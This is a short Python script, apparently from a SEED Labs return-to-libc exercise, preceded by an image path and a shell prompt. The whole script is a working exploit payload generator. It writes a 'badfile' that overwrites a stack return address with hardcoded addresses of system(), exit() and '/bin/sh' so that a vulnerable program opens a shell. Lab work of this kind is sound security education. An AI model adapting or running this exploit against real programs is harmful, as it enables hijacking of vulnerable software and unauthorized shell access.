 seed@MATRIX: ~/3Labset
#!/usr/bin/env python3
import sys
# Fill content with non-zero values
content = bytearray(0xaa for i in range(300))
Y = 0xffffd1b8 - 0xffffd1a0 + 4
system_addr = 0xf7e0c360   # The address of system()
content[Y:Y+4] = (system_addr).to_bytes(4,byteorder='little')
X = Y + 8
sh_addr = 0xffffe7dc       # The address of "/bin/sh"
content[X:X+4] = (sh_addr).to_bytes(4,byteorder='little')
Z = Y + 4
exit_addr = 0xf7dfeec0     # The address of exit()
content[Z:Z+4] = (exit_addr).to_bytes(4,byteorder='little')
# Save content to a file
with open("badfile", "wb") as f:
  f.write(content)